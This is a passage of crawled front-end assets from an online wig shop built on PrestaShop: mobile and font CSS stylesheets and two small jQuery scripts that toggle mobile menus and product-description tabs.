        padding-right: 20px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/mobile.css
body_size: 2170
content:
@media screen and (max-width: 600px) {

#main_view {
    margin: 0 auto;
}

    .footer_mobile_part .footer_payment,
    .footer_mobile_part .follow_networks{
        float:none !important;
        width: 310px !important;
        margin: 0 auto !important;
        padding: 0px !important;
    }
    .footer_mobile_part .footer_payment{
        max-height:95px;
    }
    .footer_mobile_part{
        height: auto !important;
    }
    #product_list .product_desc_desktop{
        display:none;
    }
    ul#product_list li div.center_block{
        float:none !important;
        width: 100% !important;
    }
    ul#product_list li div.right_block{
        float:left !important;
    }
    .product_desc_mobile_detail{
        clear:both;
        background-color: rgb(199,29,29);
        color: white;
        width: 160px;
        padding: 4px 20px;
        border-radius: 10px;
        margin-top: 110px;
        cursor:pointer
    }
    #primary_block #pb-right-column,
    #primary_block #pb-left-column{
        float:none;
        margin: 0 auto;
        padding-bottom: 10px;
    }
    #primary_block #pb-left-column{
        width:100%;
    }
    ul.step{
        width:100%;
        height: auto;
        padding-left:0px;
        border: 1px solid #d0d3d8;
        background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
    }
    ul.step li{
        width: 100%;
        float: none;
        display: block;
        background: none;
        padding: 3px;
        font-size: 13px;
        border-bottom: 1px solid #d0d3d8;
    }
    ul.step li a{
        display: block;
        width:100%;
    }
    ul.step li.step_current{
        background: none;
    }
    ul.step li#step_end{
        background: none;
        width:100%;
    }
    ul.step li#step_end.step_current{
        background: none;
    }
    #center_column .count_cart_products{
        font-size: 14px;
        margin-left: 0px;
    }
    #expresscheckout_form table,
    #expresscheckout_form .text,
    #expresscheckout_form #agilePaypalExpressCheckoutForm{
        width:100% !important;
    }
    #expresscheckout_form .text{
        text-align: justify;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm label{
        width:25% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm select{
        width:60% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p{
        width:100% ;
        margin-left: 0px !important;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p input.exclusive{
        margin: 0 auto;
    }
    .mobileTdTableRow td{
        display: table-row;
    }
    #order-detail-content table tr td{
        display:block;
        border-top: none;
    }
    #order-detail-content table tr{
        border-top: 2px solid #bdc2c9;
    }
    #order-detail-content table thead,
    #order-detail-content table .cart_ref,
    #order-detail-content table .cart_availability{
        display:none;
    }
    #order-detail-content table .cart_description h5{
        font-size: 12px;
        padding-bottom: 6px;
        text-align: justify;
    }
    #order-detail-content table .cart_product img{
        width: 140px !important;
        height: 140px !important;
    }
    #order-detail-content table .cart_product{
        float:left
    }
    #order-detail-content table .cart_unit{
        clear:both;
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
        text-align: left;
    }
    #order-detail-content table .cart_quantity{
        float: left;
        width: 33%;
        padding-left:20px;
        font-size:13px;
    }
    #order-detail-content table .cart_quantity .cart_quantity_delete img{
        width: 12px;
        height: auto;
    }
    #order-detail-content table .cart_quantity .cart_quantity_up_mobile {
        content: "+";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 22px;
        line-height: 18px;
        margin-top: -10px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_up{
        display:none
    }
    #order-detail-content table .cart_quantity .cart_quantity_down_mobile{
        content: "-";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 25px;
        line-height: 16px;
        margin-top: -10px;
        margin-left: 5px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_down{
        display:none
    }
    #order-detail-content table .cart_total{
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
    }
    #order-detail-content table tfoot .cart_total_price td,
    #order-detail-content table tfoot .cart_total_delivery td{
        float:left;
        border-bottom: none;
        font-size: 16px;
    }
    #order-detail-content table tfoot .cart_total_price,
    #order-detail-content table tfoot .cart_total_delivery{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .cart_total_price .price,
    #order-detail-content table tfoot .cart_total_delivery .price{
        float:right;
    }
    #order-detail-content table{
        border-bottom:2px solid #bdc2c9;
    }
    ul.address{
        width:98%;
    }
    #authentication #create-account_form,
    #authentication #login_form{
        width:100%;
    }
    #guest-buy{
        padding: 5px;
        height: auto;
        font-size: 16px;
    }
    #order-list{
        display:none;
    }
    #order-list-mobile{
        display:block;
    }
    #order-list-mobile .mobile_order_item{
        border-bottom: 2px solid black;
        clear:both;
        font-size: 14px;
        color: black;
    }
    #order-list-mobile .mobile_order_item_row{
        clear: both;
        width:100%;
        height:auto;
        padding: 3px 0px;
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_left{
        float:left;
        width:50% !important;
        font-weight: bold;
        
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_right{
        float:right;
        width:50% !important;
        text-align: right;
    }
    #order-list-mobile  .mobile_order_list_right{
        width: auto !important;
    }
    #block-order-detail{
        clear:both;
    }
    .clear_block{
        clear:both;
        height:10px;
    }
    .color-myaccount{
        font-size:16px;
    }
    #order-detail-content table tfoot .item td{
        font-size: 13px;
    }
    #order-detail-content table tfoot .item{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .item .left_part{
        float:left;
    }
    .order_detail_title{
        display:block;
    }
    #order-detail-content tbody .order_reference{
        display:none;
    }
    #order-detail-content tbody .span_order_detail{
        text-align: right;
    }
    #order-detail-content tbody .order_description{
        text-align: justify;
    }
    #order-detail-content tbody .span_order_detail_title{
        float:left;
    }
    #order-detail-content table td span.order_qte_span{
        width:auto;
    }
    #order-detail-content table{
        color:black;
    }
    #order-detail-content tfoot{
        font-weight:bold;
    }
    .my_account{
        font-size:14px;
    }
    #my-account #center_column li{
        margin:1.2em 1.5em;
    }
}
@media screen and (max-width: 500px) {
    #header .headerLogo img{
        width: 130px !important;
        top: 0px !important;
    }
    #search-block-top-mobile #search_query {
        font-size:17px !important;
    }
    #search-block-top-mobile #search_query {
        font-size: 15px !important;
    }
    #top-nav-mobile ul li a {
        font-size: 18px !important;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .tree li a, 
    #top-nav-mobile ul .block_content li a{
        font-size: 16px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 15px !important;
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    .pagination_mobile_hidden{
        display:none !important;
    }
    div.pagination {
        padding: 0px !important;
    }
    .category_title span{
        display: block;
        margin-left: 0px;
    }
    div.cat_desc{
        text-align: justify;
    }
}
@media screen and (max-width: 750px) and (min-width: 600px) {
    .content-region-inner {
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #primary_block #pb-left-column{
        width:43%;
    }
}
@media screen and (max-width: 600px) and (min-width: 400px) {
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #web-content{
        font-size:10px !important;
    }
}
@media screen and (max-width: 400px){
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 300px;
        background: none !important;
    }
    #main_view .window{
        width: 300px !important;
        height: 190px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 296px !important;
        height: 188px !important;
    }
    #main_view .paging{
        right: 70px !important;
        top: 170px !important;
    }
    #main_view .paging a{
        padding-right:15px !important;
    }
    #web-content{
        font-size:10px !important;
    }
    .select #years{
        display: block;
        margin-left: 31%;
        margin-top: 10px;
    }




}

#web-content{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/fonts/fonts.css
body_size: 298
content:
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Black";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black'), local('Roboto-Black'), url("Roboto-Black.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BlackItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black Italic'), local('Roboto-BlackItalic'), url("Roboto-BlackItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Regular";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Regular'), local('Roboto-Regular'), url("Roboto-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BoldItalic";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url("Roboto-BoldItalic.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Bold'), local('Roboto-Bold'), url("Roboto-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "RobotoCondensed-Bold";
	font-style: normal;
	font-weight: 100;
	src: local('RobotoCondensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}

/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Condensed Light'), local('RobotoCondensed-Light'), url("RobotoCondensed-Light.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 300;
	src: local('Roboto Condensed Light Italic'), local('RobotoCondensed-LightItalic'), url("RobotoCondensed-LightItalic.ttf") format('truetype');
}

/* Normal */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 400;
	src: local('Roboto Condensed Regular'), local('RobotoCondensed-Regular'), url("RobotoCondensed-Regular.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 400;
	src: local('Roboto Condensed Italic'), local('RobotoCondensed-Italic'), url("RobotoCondensed-Italic.ttf") format('truetype');
}

/* Bold */
/*
@font-face {
	font-family: "Roboto Condensed";
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url("RobotoCondensed-Bold.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto Condensed";
	font-style: italic;
	font-weight: 700;
	src: local('Roboto Condensed Bold Italic'), local('RobotoCondensed-BoldItalic'), url("RobotoCondensed-BoldItalic.ttf") format('truetype');
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/mobile.js
body_size: 957
content:
$(document).ready(function() {
    $('#subCategoriesMobile').html($('#categories_block_left .block_content').html());
    $('#informationItemsMobile').html($('#informations_block_left .block_content').clone());
    var userInfoBlock = '<li>' + $("#left_column .myaccount h4").html() + '</li>';
    userInfoBlock += $("#left_column .myaccount .block_content .bullet").html();
    userInfoBlock += '<li>' + $("#left_column .myaccount .block_content .logout").html() + '</li>';
    $('#userInfoMobile .tree').html(userInfoBlock);
    $('#cart-block-mobile').html($('#cart_block').clone());
    $('#center_column').append($('.new_products_mobile').clone());
    $('#center_column').append($('.best_seller_mobile').clone());
    $('.headerMenu').click(function(){
        if($('#top-nav-mobile').hasClass('hidden')){
            $('#top-nav-mobile ul .subMenu').css('display', 'none');
            $('#top-nav-mobile ul li').css('background-color','rgb(70,70,70)');
            $('#top-nav-mobile').find('.condition').html('+');
            $('.headerItem').addClass('hidden');
            $('#top-nav-mobile').removeClass('hidden');
            $('.headerTopItem').css('background-color','black');
            $('.headerMenu').css('background-color','rgb(70,70,70)');
        } else {
            $('#top-nav-mobile').addClass('hidden');
            $('.headerTopItem').css('background-color','black');
        }
    });
    $('.headerSearch').click(function(){
        if($('#search-block-top-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerSearch').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#search-block-top-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#search-block-top-mobile').addClass('hidden');
        }
    });
    $('.headerBasket').click(function(){
        if($('#cart-block-mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerBasket').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('#cart-block-mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('#cart-block-mobile').addClass('hidden');
        }
    });
    $('.headerCurrency').click(function(){
        if($('.currencies_block_top_mobile').hasClass('hidden')){
            $('.headerTopItem').css('background-color','black');
            $('.headerCurrency').css('background-color','rgb(70,70,70)');
            $('.headerItem').addClass('hidden');
            $('.currencies_block_top_mobile').removeClass('hidden');
        } else {
            $('.headerTopItem').css('background-color','black');
            $('.currencies_block_top_mobile').addClass('hidden');
        }
    });
    $('.hasSubMenu').click(function(e){
        e.preventDefault();
        if($(this).attr('openElement') != 'undefined'){
            var elem = '#' + $(this).attr('openElement');
            $(elem).toggle('fast');
            if($(this).find('.condition').html() == '+') {
                $(this).find('.condition').html('-');
                $(this).css('background-color','rgb(51,51,51)');
            } else {
                $(this).find('.condition').html('+');
                $(this).css('background-color','rgb(70,70,70)');
            }
        }   
    });
    $('#search-block-top-mobile .searchLogo').click(function(){
        $('#search-block-top-mobile form').submit();
    });
    $('#search-block-top-mobile .searchClose').click(function(){
        $('.headerTopItem').css('background-color','black');
        $('#search-block-top-mobile').addClass('hidden');
    });
    $('.product_desc_mobile_detail').click(function(){
        if($(this).next().hasClass('hidden')) {
           $(this).next().removeClass('hidden');
           $(this).html("Hide product details");
        } else {
           $(this).next().addClass('hidden');
           $(this).html("Show product details");
        }
    });
    (function($) {
        $("*").click(function (elem) {
            if ($(elem.target).closest("#top-nav-mobile").length === 0
                    && $(elem.target).closest(".headerTopItem").length === 0
                    && $(elem.target).closest("#search-block-top-mobile").length === 0
                    && $(elem.target).closest("#cart-block-mobile").length === 0
                    && $(elem.target).closest(".currencies_block_top_mobile").length === 0) {
                if(!$('#top-nav-mobile').hasClass('hidden'))
                {
                    $('#top-nav-mobile').addClass('hidden');
                }
                if(!$('#search-block-top-mobile').hasClass('hidden'))
                {
                    $('#search-block-top-mobile').addClass('hidden');
                }
                if(!$('#cart-block-mobile').hasClass('hidden'))
                {
                    $('#cart-block-mobile').addClass('hidden');
                }
                if(!$('.currencies_block_top_mobile').hasClass('hidden'))
                {
                    $('.currencies_block_top_mobile').addClass('hidden');
                }
                $('.headerTopItem').css('background-color','black');
            }
       });
    })(newJquery )  
});


--- FILE ---
content_type: application/javascript
request_url: https://www.aprillacewigs.com/js/jquery/jquery.idTabs.modified.js
body_size: 1291
content:
/* idTabs ~ Sean Catchpole - Version 1.0 */

/* Options (in any order): 
 
 start (number|string) 
 Index number of default tab. ex: idTabs(0) 
 String of id of default tab. ex: idTabs("#tab1") 
 default: class "selected" or index 0 
 
 return (boolean) 
 True - Url will change. ex: idTabs(true) 
 False - Url will not change. ex: idTabs(false) 
 default: false 
 
 click (function) 
 Function will be called when a tab is clicked. ex: idTabs(foo) 
 If the function returns true, idTabs will show/hide content (as usual). 
 If the function returns false, idTabs will not take any action. 
 The function is passed three variables: 
 The id of the element to be shown 
 an array of all id's that can be shown 
 and the element containing the tabs 
 
 MODIFIED BY PRESTASHOP
 
 */

(function ($) {
    $.fn.idTabs = function () {
        var mobile_product_page = false;
        if($(this).attr('id') == 'more_info_tabs' &&  $(window).width() < 980){
            mobile_product_page = true;
        }
        var s = {"start": null, "return": false, "click": null};
        for (var i = 0; i < arguments.length; ++i) {
            var n = {}, a = arguments[i];
            switch (typeof a) {
                case"object":
                    $.extend(n, a);
                    break;
                case"number":
                case"string":
                    n.start = a;
                    break;
                case"boolean":
                    n["return"] = a;
                    break;
                case"function":
                    n.click = a;
                    break;
            }
            ;
            $.extend(s, n);
        }
        var self = this;
        var list = $("a[@href^='#']", this).click(function () {
            if(mobile_product_page){
                var id = "#" + this.href.split('#')[1];
                if($(id).hasClass('hidden')){
                    $(this).find('img').css('transform','rotate(-90deg)');
                    $(id).removeClass('hidden');
                } else {
                    $(id).addClass('hidden');
                    $(this).find('img').css('transform','rotate(90deg)');
                }
            } else {
                if ($("a.selected", self)[0] == this)
                return s["return"];
                var id = "#" + this.href.split('#')[1];
                var aList = [];
                var idList = [];
                $("a", self).each(function () {
                    if (this.href.match(/#/)) {
                        aList[aList.length] = this;
                        idList[idList.length] = "#" + this.href.split('#')[1];
                    }
                });
                if (s.click && !s.click(id, idList, self))
                    return s["return"];
                for (i in aList)
                    $(aList[i]).removeClass("selected");
                for (i in idList) {
                    $(idList[i]).addClass('block_hidden_only_for_screen');
                }
                $(this).addClass("selected");
                $(id).removeClass('block_hidden_only_for_screen');
                return s["return"];
            }
        });
        var test;
        if (typeof s.start == "number" && (test = list.filter(":eq(" + s.start + ")")).length)
            test.click();
        else if (typeof s.start == "string" && (test = list.filter("[@href='#" + s.start + "']")).length)
            test.click();
        else if ((test = list.filter(".selected")).length)
            test.removeClass("selected").click();
        else
            list.filter(":first").click();
        if(mobile_product_page){
            $("a[@href^='#']", this).each(function(){
                var id = "#" + this.href.split('#')[1];
                if(id == "#idTab1"){
                    $(id).removeClass('hidden');
                } else {
                    $(id).addClass('hidden');
                }
                var html = $(id).clone();
                $(id).remove();
                $(this).append('<img src="/img/mobile/arrow.png"/></a>');
                if(id == "#idTab1"){
                   $(this).find('img').css('transform', 'rotate(-90deg)'); 
                }
                $(this).parent().after(html);
            });
        }
        return this;
    };
    $(function () {
        $(".idTabs").each(function () {
            $(this).idTabs();
        });
    });
})(jQuery)
